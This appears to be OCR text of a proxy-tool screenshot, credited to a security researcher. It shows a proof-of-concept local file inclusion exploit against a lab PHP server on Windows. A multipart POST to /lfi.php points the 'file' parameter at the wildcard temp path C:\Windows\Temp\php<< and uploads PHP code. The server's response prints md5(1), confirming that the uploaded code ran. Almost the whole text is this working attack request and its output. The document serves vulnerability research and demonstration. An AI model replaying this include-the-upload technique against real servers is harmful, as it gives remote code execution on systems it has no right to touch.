 Request
Raw Params Headers Hex
1 POST /lfi.php HTTP/1.1
2 Host: 10.211.55.9
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.122 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEGxN5Xjn
9 Content-Length: 263
10
11 ------WebKitFormBoundaryEGxN5Xjn
12 Content-Disposition: form-data; name="file";
13
14 C:\Windows\Temp\php<<
15 ------WebKitFormBoundaryEGxN5Xjn
16 Content-Disposition: form-data; name="upload"; filename="1.txt"
17
18 <?php
19 echo md5(1);
20 ------WebKitFormBoundaryEGxN5Xjn--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Oct 2021 03:39:02 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 32
8
9 c4ca4238a0b923820dcc509a6f75849b
离别歌@leavesongs.com